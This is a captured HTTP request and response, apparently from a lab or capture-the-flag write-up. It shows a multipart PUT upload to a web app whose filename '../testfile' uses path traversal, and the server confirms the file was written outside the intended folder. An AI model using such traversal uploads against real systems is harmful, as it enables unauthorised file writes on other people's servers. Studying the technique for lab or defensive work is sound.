 Request
Raw Params Headers Hex
1 PUT /file_upload/ HTTP/1.1
2 Host: 10.10.11.123
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Cookie: auth=1dfd1a7f33bde974dde77ad69812b9f2
6 Content-Length: 223
7 Content-Type: multipart/form-data; boundary=------------------------5195e6479bbe5deb
8 Connection: close
9
10 --------------------------5195e6479bbe5deb
11 Content-Disposition: form-data; name="file"; filename="../testfile"
12 Content-Type: application/octet-stream
13
14 testfile by tinyb0y
15
16 --------------------------5195e6479bbe5deb--
17
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 date: Wed, 27 Oct 2021 08:30:53 GMT
3 server: uvicorn
4 content-length: 71
5 content-type: application/json
6 Connection: close
7
8 {
"message":"File upload successful /file_management/?file=../testfile"
}